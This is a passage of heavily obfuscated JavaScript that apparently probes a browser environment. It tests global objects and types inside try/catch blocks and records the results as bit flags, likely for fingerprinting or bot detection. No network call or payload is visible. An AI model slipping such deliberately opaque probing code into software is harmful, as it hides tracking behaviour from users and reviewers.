XZ(XK,XJ);},'XGUrh':function(XZ,XK,XJ){return XZ(XK,XJ);},'EPWjz':'zjfS','pEGYQ':XC(0xb88),'XkGDz':'fobiU','RqGFu':function(XZ,XK,XJ){return XZ(XK,XJ);},'uVvcI':function(XZ,XK,XJ){return XZ(XK,XJ);},'ZNNwF':function(XZ,XK){return XZ===XK;},'CABrZ':'jMSgW','qUIJB':XC(0xa8e),'rRlYu':function(XZ,XK,XJ){return XZ(XK,XJ);},'GsYKt':function(XZ,XK,XJ){return XZ(XK,XJ);},'zDsvv':function(XZ,XK,XJ){return XZ(XK,XJ);},'ZJunX':function(XZ,XK,XJ){return XZ(XK,XJ);},'wvpeO':function(XZ,XK){return XZ!=XK;},'zuXlQ':function(XZ,XK){return XZ%XK;},'OcHdQ':XC(0x4c6),'fyeuu':XC(0x266),'UgZwJ':function(XZ,XK){return XZ<XK;},'VdUej':function(XZ,XK){return XZ(XK);},'bOaSy':function(XZ,XK){return XZ===XK;},'WahJU':XC(0x988),'vDRzn':XC(0x52a),'AfwEL':function(XZ,XK){return XZ<XK;},'dzlIT':XC(0x9f5)},Xq,Xl,Xj,XV,Xg,Xd,Xp,Xh;function Xy(XZ){var XK=XC,XJ={'Safwz':function(XA,XD){return XI['HDSmf'](XA,XD);},'ECxwN':function(XA,XD,Xt){var Xz=Xv;return XI[Xz(0xc10)](XA,XD,Xt);},'gvebh':XI[XK(0x215)],'Kucmw':XI[XK(0x415)],'DMoNy':function(XA,XD){var Xt=XK;return XI[Xt(0x6a4)](XA,XD);},'laYmq':function(XA,XD,Xt){var Xz=XK;return XI[Xz(0xa33)](XA,XD,Xt);},'Oivtu':XK(0xa8c)};if('krdJB'===XK(0xdf))return XJ['Safwz'](_0x3721ab,0x0)&&_0xb4b3a2<0x2;else{var XQ;try{if(XI[XK(0xda1)]('IARWK',XI[XK(0x901)])){var XN=XJ[XK(0xa62)](_0x20ef9d,0xba,XJ[XK(0xa62)](_0x544729,0xb,XJ[XK(0x1f7)]));return _0x271cfe[XJ[XK(0xa62)](_0x2eb62f,0x5d,XJ[XK(0xa62)](_0x2deb2,0x7,XJ['Kucmw']))](XN);}else return XQ=B[XI['zLfTM'](oK,0xe4,XI['PGQjA'])][XI['gKARY'](oK,0x11c,XI[XK(0x9f9)])](XZ()),B[XI[XK(0x903)](oK,0xe4,XK(0x9ac))][XI['SgnDh'](oK,0x126,XI[XK(0xa87)])](XI[XK(0xa81)](XZ),B[XI['gKARY'](oK,0xe4,XI[XK(0xbb2)])][XI[XK(0xc10)](oK,0x6e,XI[XK(0x79e)])](XI[XK(0xa81)](XZ)))[XI['SgnDh'](oK,0x73,XI[XK(0x45f)])](),!0x1;}catch(XA){return XI[XK(0xb0d)]!==XI['meQLx']?XJ[XK(0x509)](_0x4a0288,0x10)&&_0x56269d<0x12:XA[XI[XK(0xc10)](oK,0x103,XI[XK(0xc7c)])]!==XI[XK(0x59a)](oK,0xa1,XI[XK(0xb42)])&&XA[oK(0x103,XI['NYgBn'])]!==XI['Nluer'](oK,0xa0,XI[XK(0x616)]);}finally{if(XI[XK(0x97b)]!==XI['fnJdx'])try{if(XI[XK(0x76f)](XI[XK(0x71f)],XI[XK(0xdd)]))XQ!=null&&XI[XK(0xd3)](B[XI[XK(0x172)](oK,0x119,XI[XK(0xc6e)])][oK(0xe5,XI[XK(0x865)])](XQ),XI['zLfTM'](oK,0x5c,XI[XK(0x29b)]))&&B[XI[XK(0x5e1)](oK,0xe4,XK(0x9ac))][XI['GFtZy'](oK,0x126,XI['DHMXL'])](XI[XK(0x29e)](XZ),XQ);else{var Xk,Xx=[];for(Xk=0x0;XI[XK(0x9fe)](Xk,_0x22d651[XI[XK(0xa33)](_0xe5db26,0xed,XI[XK(0x448)])]);Xk++)Xx[XI[XK(0xc10)](_0x41ad08,0x72,XI[XK(0x82e)])](XI[XK(0x588)](_0x3152be,_0x526f03[Xk]));return Xx;}}catch(XD){}else return XJ[XK(0x5c1)](XJ['laYmq'](_0x544479,0x91,XJ['Oivtu']),_0x2af199);}}}for(Xl=[function(){var XZ=XC,XK={'rxLzw':function(XJ,XQ){var XN=Xv;return XI[XN(0x588)](XJ,XQ);}};return XI[XZ(0xda1)](XZ(0xb5),XI[XZ(0xadc)])?B[XI['Qpunk'](oK,0xe4,XI[XZ(0xbb2)])][oK(0x111,XI[XZ(0x2c6)])](B[oK(0x115,XI['nVdUS'])][XI[XZ(0xb0f)](oK,0xe8,XZ(0xc85))],XI[XZ(0x270)](oK,0x9a,XI['ImDMT']))[XI['neaWn'](oK,0xe1,XI[XZ(0xaa5)])]:XK[XZ(0x7c9)](_0x37348c,_0x59b281);},function(){var XZ=XC,XK={'IpeKv':function(XJ,XQ){var XN=Xv;return XI[XN(0xbdc)](XJ,XQ);},'UVZsG':function(XJ,XQ){var XN=Xv;return XI[XN(0x9fe)](XJ,XQ);}};return XI[XZ(0x77e)](XI[XZ(0xaf1)],XI[XZ(0xd5f)])?B[XI[XZ(0x9d)](oK,0xe4,XZ(0x9ac))][XI[XZ(0x172)](oK,0x111,XI[XZ(0x2c6)])](B[XI['WrWjw'](oK,0x84,XI[XZ(0x337)])][XI[XZ(0x9e8)](oK,0xe8,XZ(0xc85))],XI['zcSRI'](oK,0x90,XI[XZ(0x529)]))[XI[XZ(0x985)](oK,0x100,XI[XZ(0x5b1)])]:XK[XZ(0x522)](_0x1a6b39,0x10)&&XK[XZ(0xcaa)](_0x1e3793,0x12);},function(){var XZ=XC;return B[oK(0xe4,XZ(0x9ac))][oK(0x111,XI[XZ(0x2c6)])](B[XI['SyNNC'](oK,0x84,XI[XZ(0x337)])][XI[XZ(0x98e)](oK,0xe8,XI[XZ(0x26c)])],XI[XZ(0x2ab)](oK,0x64,XI[XZ(0x227)]))[XI[XZ(0xb0f)](oK,0x100,XI['DgDtC'])];}],Xj=0x0,XV=Xl[XI[XC(0x793)](oK,0xed,XI[XC(0x448)])];XI[XC(0x59f)](Xj,XV);Xj++)if(XI[XC(0x767)](Xy,Xl[Xj])){if(XI[XC(0x8ee)](XI['WahJU'],XI['WahJU'])){Xq=oz;break;}else return XI[XC(0x40c)](_0x533915,_0x5ebd70[XI[XC(0x172)](_0x296ee2,0xf3,XI['lJLEr'])],XI[XC(0xb03)](_0x2fb0f4,0x10c,XI['GqyBA']))&&XI[XC(0x9fe)](_0x47a283[XI['SgnDh'](_0x1fefcc,0x64,XI[XC(0x227)])][_0x53f7ef(0xed,XC(0x43f))],0x2);}function Xa(XZ){var XK=XC,XJ={'Fwgio':function(Xk,Xx){var XA=Xv;return XI[XA(0xbdc)](Xk,Xx);},'lvSCQ':function(Xk,Xx){var XA=Xv;return XI[XA(0x2cb)](Xk,Xx);},'EdRdL':function(Xk,Xx){var XA=Xv;return XI[XA(0xbdc)](Xk,Xx);}};if(XI[XK(0x77e)](XI[XK(0x3c3)],XK(0xacc)))return XJ['Fwgio'](_0x1b32ec,0x8)&&XJ[XK(0x6e1)](_0x1578c0,0xa);else{var XQ,XN;try{return XQ=B[XI[XK(0x2ab)](oK,0xe4,XK(0x9ac))][XI[XK(0x9d)](oK,0x11c,XI['hklfZ'])](XI[XK(0x29e)](XZ)),XN=new B[(XI['Qpunk'](oK,0xf9,XI[XK(0x647)]))](XZ(),{}),XN[XI[XK(0xb03)](oK,0xb4,XI[XK(0x4c8)])]=XN,XN++,!0x1;}catch(Xk){return XI[XK(0xa86)](XI[XK(0xa45)],XI[XK(0x60c)])?Xk[XI[XK(0x98e)](oK,0x103,XK(0x44c))]===XI[XK(0x488)](oK,0xa0,'p92v')&&Xk[XI['BCbXL'](oK,0x73,XI['MNiDR'])]()[XI[XK(0x903)](oK,0x10d,XI[XK(0x974)])](XI['cmmBb'](oK,0x123,XI[XK(0xd3d)]))!==-0x1:XJ[XK(0x384)](_0x2f4f2c,0x2)&&XJ['lvSCQ'](_0x26393a,0x4);}finally{if(XI[XK(0x77e)](XI[XK(0x96)],XI[XK(0x96)]))return 0x0;else try{if(XI['okCbd'](XI[XK(0x7ba)],XI[XK(0x7ba)]))XI[XK(0xd3)](XQ,null)&&B[XI[XK(0x40c)](oK,0x119,XI[XK(0xc6e)])][oK(0xe5,XI[XK(0x865)])](XQ)!=oK(0x5c,XK(0x85d))&&B[XI['pPlzy'](oK,0xe4,XI['PGQjA'])][oK(0x126,XI['DHMXL'])](XI[XK(0xa81)](XZ),XQ);else return XI[XK(0xbdc)](_0x2d3f6d,0x0)&&XI[XK(0x2cb)](_0x3e9b69,0x2);}catch(Xx){}}}}for(XH(0x2,Xs,0x40,0x800000,0x800,function(){var XZ=XC;if(XI['okCbd'](XI['ofUqX'],XI['tGmvy']))XI['CBWaF'](_0x570894,null)&&XI[XZ(0x38c)](_0x1d44aa[XI[XZ(0x59a)](_0x4b3ee8,0x119,XZ(0xb98))][XI['SyNNC'](_0x58b260,0xe5,XZ(0x285))](_0x516cbb),XI[XZ(0x270)](_0x383262,0x5c,'#nrE'))&&_0x395261[XI[XZ(0x40f)](_0x3f2893,0xe4,XZ(0x9ac))][XI['dAQvW'](_0x5e7b76,0x126,XI[XZ(0xa87)])](XI[XZ(0xa81)](_0xa2de07),_0x375b4d);else return Xq;}),Xd=[function(){var XZ=XC;return XZ(0x4c1)===XI[XZ(0x7e3)]?B[oK(0xe4,XZ(0x9ac))][oK(0x111,XI[XZ(0x2c6)])](B[XI[XZ(0x7c)](oK,0x84,XI[XZ(0x337)])][XI['dAQvW'](oK,0xe8,XI['MKRCP'])],XI[XZ(0xa33)](oK,0x90,XI[XZ(0x529)]))[XI[XZ(0xbd4)](oK,0x100,XI['DgDtC'])]:XI[XZ(0xbdc)](_0x414229,0x6)&&XI['LaipO'](_0xb45fb9,0x8);},function(){var XZ=XC;return XI[XZ(0xda1)](XI[XZ(0xd5a)],'ujUrl')?_0x88b826>=0xa&&_0x3bd991<0xc:B[XI[XZ(0xbd4)](oK,0xe4,XZ(0x9ac))][XI['lkify'](oK,0x111,XZ(0xc31))](B[oK(0x84,XI['KtzHu'])][XI[XZ(0x8a9)](oK,0xe8,XZ(0xc85))],XI[XZ(0xb03)](oK,0x64,XI[XZ(0x227)]))[XI[XZ(0x8a9)](oK,0x100,XI[XZ(0x5b1)])];},function(){var XZ=XC,XK={'VGfof':XI[XZ(0xbb2)],'tvkKb':XI[XZ(0x2c6)],'SQUAo':function(XJ,XQ,XN){var Xk=XZ;return XI[Xk(0xb03)](XJ,XQ,XN);},'cTzGA':function(XJ,XQ,XN){return XI['hlkTQ'](XJ,XQ,XN);},'tWuTH':XI[XZ(0x26c)],'fajGM':XZ(0x16f),'hCImX':XI[XZ(0x5b1)]};return XI[XZ(0xc1e)](XI[XZ(0xd1e)],XI[XZ(0x12d)])?B[XI[XZ(0x8f9)](oK,0xe4,XI[XZ(0xbb2)])][XI['ZBmMV'](oK,0x111,XI[XZ(0x2c6)])](B[oK(0x115,XZ(0x184))][XI[XZ(0xb0f)](oK,0xe8,XI[XZ(0x26c)])],XI[XZ(0x793)](oK,0x9a,XI[XZ(0x343)]))[XI[XZ(0x6d)](oK,0xe1,XI[XZ(0xaa5)])]:_0xa9c26a[_0x333702(0xe4,XK['VGfof'])][_0x3a5811(0x111,XK[XZ(0x84f)])](_0x36bc27[XK[XZ(0x80f)](_0x56b826,0x84,'sFS@')][XK[XZ(0x438)](_0x46d167,0xe8,XK[XZ(0x33e)])],_0xe138df(0x64,XK[XZ(0x161)]))[_0x2b7c77(0x100,XK[XZ(0xb2c)])];},function(){var XZ=XC;if(XI[XZ(0xda1)](XI[XZ(0xa22)],XI['koANL']))return B[XI['zcSRI'](oK,0xe4,XI[XZ(0xbb2)])][XI['wCHIb'](oK,0x111,XZ(0xc31))](B[XI[XZ(0x40f)](oK,0x79,XI['pwAFu'])][XI[XZ(0x1cd)](oK,0xe8,XI['MKRCP'])],XI['pPlzy'](oK,0x9a,XI[XZ(0x343)]))[oK(0xe1,XI[XZ(0xaa5)])];else{var XK={'iegqS':function(XJ,XQ){var XN=XZ;return XI[XN(0xac7)](XJ,XQ);}};_0x4094ab+=0x1,_0x54e321+=0x1,XI['ePkdU'](_0x1da534,0x5,_0x501659,0x8,0x20,0x40,_0x27c41e),XI['ePkdU'](_0x4cc0fe,0x1,_0x3a8ff2,0x1000,0x20000,0x40000,function(){var XJ=XZ;return XK[XJ(0x7a0)](_0x5e2b81,0x0);}),XI['CIvma'](_0x4dc1a1,0xc,_0x597ec8,0x800,0x8000000,0x200000,function(){return XK['iegqS'](_0xa93b9d,0x1);}),_0x5a5dff=_0x2384f9||_0x339ceb[XI['SyNNC'](_0x5b6d82,0x11a,XI[XZ(0xae4)])],XI[XZ(0x4ae)](typeof _0x30e795[XI[XZ(0x8f9)](_0x200e20,0x7d,XI[XZ(0x507)])],_0x1e4405)&&XI[XZ(0x48a)](_0x1eeb82,0x4,_0x541156,0x4,0x80000,0x2000000,_0x7bb912),_0x43d9e6[XI[XZ(0x5c2)](_0x32ed5c,0x7d,XI[XZ(0x507)])]||XI[XZ(0x272)](_0x29ff27,0x1,_0x1aa352,0x8000000,0x800,0x2000000,_0x5e95ef);}}],Xj=0x0,XV=Xd[XI[XC(0xd65)](oK,0xed,XI['wBEVs'])];XI[XC(0x9fe)](Xj,XV);Xj++)if(XI['VdUej'](Xa,Xd[Xj])){if(XC(0x52a)===XI[XC(0x169)]){Xg=oz;break;}else return XI[XC(0xda1)](_0x4e8a7d,_0x48d128[XI[XC(0x72f)](_0x43ca78,0x85,XI['fsgWN'])][_0x35bdf2(0xd4,XI[XC(0x6db)])]);}function XE(XZ){var XK=XC,XJ={'dNlZt':function(XN,Xk){var Xx=Xv;return XI[Xx(0xa86)](XN,Xk);}};if(XI[XK(0xa86)](XI[XK(0x313)],XI[XK(0xb70)])){var XQ;try{if(XI[XK(0x398)](XI['hcPfU'],XI[XK(0x9e1)]))throw XQ=B[XI[XK(0x3db)](oK,0xe4,XI[XK(0xbb2)])][XI['XXmZg'](oK,0x11c,'zZ#e')](XI[XK(0x710)](XZ)),B[XI[XK(0x7c)](oK,0xdc,XI[XK(0x108)])][XI[XK(0xaac)](oK,0x126,'lpzl')](XI[XK(0x834)](XZ),B[oK(0xe4,XK(0x9ac))][XI['GFtZy'](oK,0x6e,XI[XK(0x79e)])](XI['FNilk'](XZ))),XI['sTJEc'](XZ),new B[(oK(0xa0,XI[XK(0x616)]))]();else{if(XI['ZVJOg'](XI[XK(0xdd4)](+new _0x5c2b30[0x16](),_0x1b87a0[XK(0x7ec)][_0x919200[0x0]]),XI[XK(0x774)](_0x552ffe,0x9)))return _0x3ac035[0x2c](),XI[XK(0xb96)](_0x52f223,_0x42f90f);if(!_0x52d278[0xe](~_0xb00542))return _0x37662b;return _0x340f34[0x2c](),XI[XK(0x588)](_0x4be8d2,_0x613d79);}}catch(XN){return XI[XK(0x4ae)](XK(0x6c8),XI[XK(0x54c)])?XJ[XK(0x2bc)](typeof _0x46066c,_0x5a7da1):XI['rOhwj'](XN[XI[XK(0x650)](oK,0x103,XK(0x44c))],oK(0xa1,XI['TiHss']))&&XN[XI[XK(0xa7d)](oK,0x103,XK(0x44c))]!==XI[XK(0x146)](oK,0xa0,XI[XK(0x616)]);}finally{if(XI[XK(0xb27)](XI[XK(0x989)],XI[XK(0x989)]))try{if(XI[XK(0xda1)](XI[XK(0x6b)],XI[XK(0x8a1)]))return XI[XK(0xbdc)](_0x580c91,0x8)&&XI['aNEcA'](_0x4bcf61,0xa);else XI[XK(0x797)](XQ,null)&&B[XI['lkify'](oK,0x119,XI[XK(0xc6e)])][XI[XK(0xd16)](oK,0xe5,XK(0x285))](XQ)!=XI[XK(0xa7d)](oK,0x5c,XI[XK(0x29b)])&&B[XI[XK(0x9d)](oK,0xe4,XI[XK(0xbb2)])][oK(0x126,XI[XK(0xa87)])](XZ(),XQ);}catch(Xk){}else return _0x520814>=0x12&&XI['aNEcA'](_0x1525be,0x14);}}else return _0xc4ca96===0x7;}for(XI['CIvma'](XH,0xd,Z,0x400000,0x20000,0x40000000,function(){var XZ=XC;if(XI[XZ(0x628)]('ctESW',XI[XZ(0xc23)]))return Xg;else _0x424d42[XZ(0x140)](_0xe5ad8e[XZ(0x637)](XI[XZ(0x463)](XI['UVcGi'](_0x317456[XZ(0x362)](_0x15c00a)['charCodeAt'](0x0),0x4),0x70)-0x4));}),Xh=[function(){var XZ=XC;return B[XI['MfySm'](oK,0xe4,XI['PGQjA'])][XI[XZ(0x29f)](oK,0x111,XI[XZ(0x2c6)])](B[XI['SyNNC'](oK,0x115,'KnHu')][oK(0xe8,XI[XZ(0x26c)])],XI['uZsvL'](oK,0x9a,XI[XZ(0x343)]))[XI[XZ(0xb0f)](oK,0xe1,XI['qIbuZ'])];},function(){var XZ=XC;if(XI[XZ(0xc1e)](XZ(0xc24),XI[XZ(0xf4)]))return B[XI[XZ(0xc7f)](oK,0xe4,XI['PGQjA'])][XI[XZ(0xb0f)](oK,0x111,XI[XZ(0x2c6)])](B[XI[XZ(0x5c2)](oK,0x79,XI[XZ(0x7bf)])][XI[XZ(0x9d4)](oK,0xe8,XI[XZ(0x26c)])],oK(0x9a,XI[XZ(0x343)]))[XI['DCEiE'](oK,0xe1,XI[XZ(0xaa5)])];else XI['XSwmc'](_0x470454,null)&&XI['hnPYQ'](_0x425031[XI[XZ(0x5c2)](_0x25e5ea,0x119,XI['EVgfs'])][XI[XZ(0x263)](_0x4c71c2,0xe5,XI[XZ(0x865)])](_0x37d047),XI[XZ(0x5cc)](_0x31951b,0x5c,XI[XZ(0x29b)]))&&_0x3b639e[XI['fSTEo'](_0x16aede,0xe4,XZ(0x9ac))][XI[XZ(0x955)](_0x46b117,0x126,XI[XZ(0xa87)])](XI[XZ(0x710)](_0x25054a),_0x157270);},function(){var XZ=XC;return XI[XZ(0xaf2)]!==XI[XZ(0xa1c)]?B[XI['ZBmMV'](oK,0xe4,XI[XZ(0xbb2)])][XI[XZ(0xd6d)](oK,0x111,'NMGA')](B[XI[XZ(0xd0d)](oK,0x84,XZ(0x84d))][oK(0xe8,XI[XZ(0x26c)])],XI[XZ(0x5a0)](oK,0x90,XI[XZ(0x529)]))[XI[XZ(0x8f9)](oK,0x100,XI[XZ(0x5b1)])]:XI[XZ(0x159)](_0x5975b4,_0x3b8b37,XI[XZ(0x634)](_0x61ef00,0xfe,XI[XZ(0x20d)]));},function(){var XZ=XC,XK={'IFLrb':function(XJ,XQ){var XN=Xv;return XI[XN(0xb96)](XJ,XQ);}};return XI[XZ(0x50d)](XI[XZ(0xb50)],XI[XZ(0x479)])?(_0xcb2376[0x2c](),XK['IFLrb'](_0x211691,_0x6eddcc)):B[XI[XZ(0x358)](oK,0xe4,XI['PGQjA'])][oK(0x111,XI['XHwAy'])](B[XI[XZ(0xd0d)](oK,0x84,XI['KtzHu'])][XI['GsYKt'](oK,0xe8,XI[XZ(0x26c)])],XI[XZ(0xd76)](oK,0x64,XI[XZ(0x227)]))[XI[XZ(0x92a)](oK,0x100,XZ(0xa9b))];}],Xj=0x0,XV=Xh[oK(0xed,XI[XC(0x448)])];XI[XC(0xb85)](Xj,XV);Xj++)if(XE(Xh[Xj])){if(XI[XC(0x628)](XC(0x9f5),XI[XC(0x99)]))return XI[XC(0xb7e)](XI[XC(0xdd4)]((_0x1289ad[0x16](_0xf0e639[0x15],_0x16dd73[0x1f])[_0xe8c4ae[0x1d]][_0x5f038a[0x1f]]+_0x1a6e45)[_0x3141ea[0x24]](0x9),0x28),0x0)?(_0x593949=_0x4850c0?_0x2d40ca:_0x2ec8b7,_0x247382):_0x26a6e2[0x2a](XI['zuXlQ'](_0x1a0c8c,_0x11e3cb));else{Xp=oz;break;}}XH(0xa,Xs,0x800,0x1000000,0x4000000,function(){var XZ=XC;return XI[XZ(0xda1)](XI[XZ(0x49b)],XI['fyeuu'])?(_0x305496['prototype'][_0x5cc5f3]=_0x209350,_0x4b4aa8[XZ(0x7ec)][_0x2ebb3f[XZ(0x7ec)][_0x3b7225][0x0]]=+new _0x2bace0[(XZ(0x7ec))][_0x14781a][0x16](),_0x27636c):Xp;});}()),XH(0x3,Xs,0x2000,0x10000,0x40,function(){var XC=oZ,XI={'OHleD':function(Xp,Xh){return Xp<Xh;},'cVTUQ':function(Xp,Xh){return Xp(Xh);},'pTfRb':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'rWxlg':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'qtubO':XC(0x44c),'FYFbV':XC(0x3a2),'MOPUd':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'DvBBt':XC(0x46d),'chnlI':XC(0x833),'Awyey':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'fIyqt':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'tvnCr':XC(0x43f),'wVmkV':XC(0x2b4),'GNVlS':'vxWA','OQawS':'8VMr','PhujG':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'QcLxc':XC(0x93e),'LMOix':function(Xp,Xh){return Xp===Xh;},'PKgss':function(Xp,Xh){return Xp!==Xh;},'GQJnb':XC(0x154)},Xq,Xl,Xj,XV,Xg,Xd=[[XI[XC(0x957)](oK,0xcf,XC(0xdd1)),Q],[XI[XC(0x561)](oK,0x103,XI[XC(0xcb3)]),J],[XI[XC(0x561)](oK,0x82,XI[XC(0x5e0)]),Q],[XI['pTfRb'](oK,0x95,XC(0x742)),Q],[XI[XC(0x110)](oK,0x6a,XI[XC(0xc74)]),Q],[XI[XC(0x110)](oK,0x9b,XI['chnlI']),W],[XI[XC(0x42c)](oK,0xca,XC(0x5f7)),Q],[XI[XC(0x4ca)](oK,0xed,XI[XC(0x929)]),z],[XI[XC(0x110)](oK,0x74,XI['wVmkV']),J],[XI[XC(0x4ca)](oK,0xe3,XI['GNVlS']),Q],[XI[XC(0x110)](oK,0xbf,XI['OQawS']),Q]];for(Xj=0x0,XV=Xd[XI[XC(0x948)](oK,0xed,XI[XC(0x929)])];XI[XC(0xa1f)](Xj,XV);Xj++){if('pFAke'===XI[XC(0xc36)]){if(Xg=Xd[Xj][0x0],XI['LMOix'](B[Xg],Xl)){Xq=oz;break;}if(XI[XC(0x707)](typeof B[Xg],Xd[Xj][0x1])){if(XI[XC(0xdc1)]===XI[XC(0xdc1)]){Xq=oz;break;}else return _0x5c7df6>=0xc&&XI[XC(0xa1f)](_0x21b9a9,0xe);}}else return _0x31ecfe[0x2a](),XI[XC(0x970)](_0x5e5887,_0x4afb91);}return Xq;}),(function(){var XC=oZ,XI={'njPlN':function(Xj,XV){return Xj===XV;},'gvJRA':'TWATK','ewkon':function(Xj,XV){return Xj!==XV;},'ZfcKC':function(Xj,XV){return Xj===XV;},'dhtWo':function(Xj,XV){return Xj<XV;},'pWNoj':'BYYBt','fEvjN':XC(0x54b),'leUmw':function(Xj,XV){return Xj in XV;},'DMRal':XC(0xa15),'VjDgE':function(Xj,XV,Xg,Xd,Xp,Xh,Xy){return Xj(XV,Xg,Xd,Xp,Xh,Xy);}},Xq,Xl=o9&&XI[XC(0xcd5)](oK(0x127,XI['DMRal']),o9)?o9[oK(0x127,XC(0xa15))]:Xq;XI['VjDgE'](XH,0xe,Z,0x8,0x40000,0x8000000,function(){var Xj=XC;return XI[Xj(0x61e)](XI[Xj(0x433)],XI['gvJRA'])?XI[Xj(0x520)](typeof Xl,W):0x0;}),XI[XC(0x7d6)](XH,0x6,Z,0x1000000,0x200000,0x8000000,function(){var Xj=XC;if(XI[Xj(0x3ff)](Xj(0x387),Xj(0x387)))return typeof Xl===W&&Xl;else _0x1a68e7[0x17][_0x5d39e3[0x1c]](_0x41ef1c[0x1a],_0x19d529[0x20],_0x1f3afb[0x20]);}),XH(0x5,Z,0x40000000,0x4000000,0x10000000,function(){var Xj=XC,XV={'GKxRe':function(Xg,Xd){return XI['dhtWo'](Xg,Xd);}};return XI[Xj(0x2f0)]!==XI[Xj(0xa78)]?XI['njPlN'](Xl,Xq):_0x3e1894>=0x6&&XV[Xj(0x839)](_0x3a649b,0x8);});}()),ou=function XC(){var XI=oZ,Xq={'ZgeAC':function(XV,Xg){return XV>Xg;},'lkTte':function(XV,Xg,Xd){return XV(Xg,Xd);},'tfzIO':function(XV,Xg){return XV%Xg;},'TFCLI':function(XV,Xg){return XV%Xg;},'uxlzi':function(XV,Xg){return XV+Xg;},'ylBzK':function(XV,Xg){return XV-Xg;},'ETbWO':function(XV,Xg){return XV*Xg;},'JllCp':function(XV,Xg){return XV+Xg;},'DjmYS':function(XV,Xg){return XV%Xg;},'WWHFt':function(XV,Xg){return XV!=Xg;},'cNNYP':function(XV,Xg){return XV+Xg;},'vnDhw':function(XV,Xg){return XV>>Xg;},'QdezT':function(XV,Xg){return XV+Xg;},'QXzcN':function(XV,Xg){return XV!==Xg;},'joOgj':function(XV,Xg){return XV===Xg;},'uyNLD':XI(0x506),'mwxFi':XI(0x905),'UpRWR':function(XV,Xg){return XV+Xg;},'chRFq':function(XV,Xg){return XV+Xg;},'SvCeT':function(XV,Xg){return XV(Xg);},'GZWOL':function(XV,Xg,Xd,Xp,Xh,Xy,Xa){return XV(Xg,Xd,Xp,Xh,Xy,Xa);},'SufmK':function(XV,Xg,Xd,Xp,Xh,Xy,Xa){return XV(Xg,Xd,Xp,Xh,Xy,Xa);},'WpOGE':function(XV,Xg){return XV===Xg;},'ubOad':XI(0xc39),'vfqDo':function(XV){return XV();},'SJegu':XI(0x186),'bNLQh':XI(0x52f),'fhRzu':XI(0x795),'fsbxh':XI(0x1eb),'THwgL':'!rkM','OEZOJ':XI(0x976),'kmzZa':XI(0x44a),'ETnLF':XI(0x987),'XSpnA':XI(0xb4),'isyvs':XI(0x22b),'dkUCz':XI(0x993),'VFHrq':XI(0xbb8),'dsxPm':XI(0x587),'tQueY':'WPOJW6ruwI4','xgOrO':XI(0x99a),'tkmlr':XI(0xbdf),'ZDOAo':function(XV,Xg,Xd){return XV(Xg,Xd);},'pDxFd':XI(0x9ac),'ZtrrM':XI(0x81a),'ajGBw':function(XV){return XV();},'DXdzw':XI(0x574),'fPcVU':XI(0x243),'zcSBO':XI(0x5ee),'pURPL':function(XV){return XV();},'zaLJx':'dowjJ','LJlRC':XI(0xb39),'gbsXY':XI(0x932),'FOdSK':function(XV,Xg){return XV+Xg;},'rGrVA':function(XV,Xg){return XV+Xg;},'mAtjJ':function(XV,Xg){return XV+Xg;},'XkOFr':function(XV,Xg,Xd){return XV(Xg,Xd);},'nVvxO':XI(0xa6b),'xnegH':function(XV,Xg,Xd){return XV(Xg,Xd);},'MmxoM':XI(0x77),'xCyef':function(XV,Xg,Xd){return XV(Xg,Xd);},'egOGD':XI(0x593),'sHyjW':XI(0x877),'xbEhz':'8OGO','GnEKq':'fpZU','INgYS':function(XV,Xg,Xd){return XV(Xg,Xd);},'CQaVf':function(XV,Xg,Xd){return XV(Xg,Xd);},'xjIbd':XI(0xbbb),'PfRSa':XI(0x3f4),'oyIFT':function(XV,Xg,Xd){return XV(Xg,Xd);},'nYmbx':XI(0xae),'EstBo':function(XV,Xg){return XV-Xg;},'OIvQN':function(XV,Xg){return XV+Xg;},'rJtlz':XI(0xaea),'gWlPr':function(XV,Xg){return XV^Xg;},'JFyPs':function(XV,Xg){return XV>=Xg;},'YaJTd':XI(0xa1),'spial':XI(0xa4c),'VHjtL':function(XV,Xg){return XV>=Xg;},'QKTRS':function(XV,Xg){return XV===Xg;},'cDaoi':XI(0x2ed),'dvkit':function(XV,Xg){return XV*Xg;},'iIzMO':XI(0x706),'DxTVs':XI(0x7c2),'sGHfW':function(XV,Xg){return XV<Xg;},'FLAeS':function(XV,Xg){return XV==Xg;},'HNSYI':'fLrzb','xbxqm':XI(0x93),'uaqVc':function(XV,Xg){return XV-Xg;},'qVPRZ':XI(0x5b0),'fptQz':XI(0xdb2),'pnGfN':XI(0xdbe),'UTNIs':XI(0x81c),'ZwIiO':function(XV,Xg){return XV!==Xg;},'vakzB':XI(0x761),'zCbpD':XI(0xa76),'KDYif':'OCUVb','PRtVe':XI(0x501),'hoJCg':XI(0x379),'bGWtc':function(XV,Xg,Xd){return XV(Xg,Xd);},'tCewV':'M%20','OkADj':XI(0x335),'blmUe':function(XV,Xg){return XV===Xg;},'rsiRE':'HkyWT','jAReL':function(XV,Xg,Xd){return XV(Xg,Xd);},'BXvPT':'GnQJ','WrRgZ':function(XV,Xg,Xd){return XV(Xg,Xd);},'FIPWE':function(XV,Xg){return XV%Xg;},'FuPXN':function(XV,Xg){return XV*Xg;},'XZkLO':XI(0x603),'gYLKR':function(XV,Xg){return XV||Xg;}},Xl=function(XV){var Xg=XI,Xd={'QOHab':function(XA,XD,Xt){return Xq['oyIFT'](XA,XD,Xt);},'Ukfvq':Xq[Xg(0xd6e)],'ffXNs':function(XA,XD){var Xt=Xg;return Xq[Xt(0x9c3)](XA,XD);},'KNgAd':function(XA,XD){var Xt=Xg;return Xq[Xt(0x90b)](XA,XD);},'qxOut':Xq[Xg(0x3e0)],'waNQf':function(XA,XD){var Xt=Xg;return Xq[Xt(0x109)](XA,XD);},'BTaLy':function(XA,XD){var Xt=Xg;return Xq[Xt(0x8bf)](XA,XD);},'CZazu':Xg(0x3c1),'ssqaK':Xg(0x3a1),'Wagqc':function(XA,XD){var Xt=Xg;return Xq[Xt(0xafe)](XA,XD);},'yFHdU':function(XA,XD){return XA<XD;},'ilvFI':function(XA,XD){return XA(XD);},'jqIpr':Xq['YaJTd'],'uNcTe':Xq[Xg(0xa98)],'TqqYd':function(XA,XD){var Xt=Xg;return Xq[Xt(0x8bf)](XA,XD);},'qqmCE':function(XA,XD){var Xt=Xg;return Xq[Xt(0xabd)](XA,XD);},'eePVr':function(XA,XD){var Xt=Xg;return 